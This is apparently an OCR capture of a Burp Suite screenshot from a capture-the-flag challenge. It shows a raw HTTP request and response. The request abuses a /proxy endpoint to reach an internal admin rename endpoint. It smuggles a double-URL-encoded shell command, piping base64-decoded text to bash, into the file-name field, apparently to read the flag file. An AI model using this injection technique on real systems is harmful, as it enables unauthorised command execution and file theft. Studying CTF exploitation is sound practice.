 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://eci-2ze70snot90ixjo3whcv.cloudeci1.ichunqiu.com:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /proxy HTTP/1.1 \r \n
2 Host: eci-2ze70snot90ixjo3whcv.cloudeci1.ichunqiu.com:8888
\r \n
3 Upgrade-Insecure-Requests: 1 \r \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36 \r \n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Accept-Language: zh-CN,zh;q=0.9 \r \n
8 Cookie: __jsluid_h=4797fa0f03a26704e92688b308437b60 \r \n
9 Connection: close \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 813 \r \n
12 \r \n
13 uri=
/admin%252frename?oldname=4833194f-153a-4e70-989d-5c499869
ec67.crt%26newname=%25%36%33%25%36%31%25%32%37%25%36%32%25
%32%65%25%36%33%25%37%32%25%37%34%25%32%32%25%37%63%25%36%
35%25%36%33%25%36%38%25%36%66%25%32%30%25%35%39%25%33%32%2
5%34%36%25%33%30%25%34%39%25%34%33%25%33%34%25%37%35%25%34
%63%25%37%39%25%33%34%25%37%35%25%34%63%25%37%39%25%33%34%
25%37%35%25%34%63%25%33%32%25%35%61%25%37%33%25%35%39%25%3
5%37%25%36%33%25%36%37%25%34%39%25%34%33%25%34%31%25%32%62
%25%35%61%25%36%64%25%35%39%25%37%35%25%36%34%25%34%38%25%
36%38%25%33%30%25%37%63%25%36%32%25%36%31%25%37%33%25%36%3
5%25%33%36%25%33%34%25%32%30%25%32%64%25%36%34%25%37%63%25
%36%32%25%36%31%25%37%33%25%36%38%25%32%32 HTTP/1.1 \r \n
14 Host: admin \r \n
15 User-Agent: Guest \r \n
16 Accept-Encoding: gzip, deflate \r \n
17 Accept-Language: zh-CN,zh;q=0.9 \r \n
18 Connection: close \r \n
19 \r \n
20
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 29 May 2022 11:46:38 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 203
5 Connection: close
6 X-Via-JSL: 2273f52,-
7 X-Cache: bypass
8
9 HTTP/1.1 200 OK
10 Content-Type: text/plain; charset=utf-8
11 Date: Sun, 29 May 2022 11:46:38 GMT
12 Content-Length: 67
13 Connection: close
14
15 ca'b.crt"|echo Y2F0IC4uLy4uLy4uL2ZsYWcgICA+ZmYudHh0|base64
-d|bash"
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 6
Request Cookies 1
Request Headers 10
Response Headers 6
Done 378 bytes | 132 millis